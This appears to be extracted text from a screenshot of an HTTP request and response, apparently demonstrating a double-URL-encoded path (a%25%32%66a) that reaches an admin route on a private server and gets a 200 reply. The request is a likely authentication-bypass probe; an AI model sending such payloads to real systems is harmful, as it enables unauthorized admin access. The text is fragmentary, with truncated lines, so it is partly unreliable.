 GET /app/admin/a%25%32%66a HTTP/1.1
Host ? : 192.168.6.218:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 20 Sep 2025 10:31:35 GMT
4 Content-Length: 17
5
6 admin page: a%2fa
远端地址:192.168
p://192.168.6.218